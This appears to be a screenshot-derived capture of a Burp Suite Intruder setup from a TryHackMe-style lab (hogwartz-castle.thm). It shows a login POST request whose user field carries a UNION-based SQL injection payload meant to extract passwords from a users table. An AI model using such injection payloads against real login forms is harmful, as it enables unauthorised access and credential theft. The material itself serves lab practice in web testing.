 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://hogwartz-castle.thm Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/login
12 Upgrade-Insecure-Requests: 1
13
14 user=' union select group_concat(§password§),2,3,4 FROM users-- -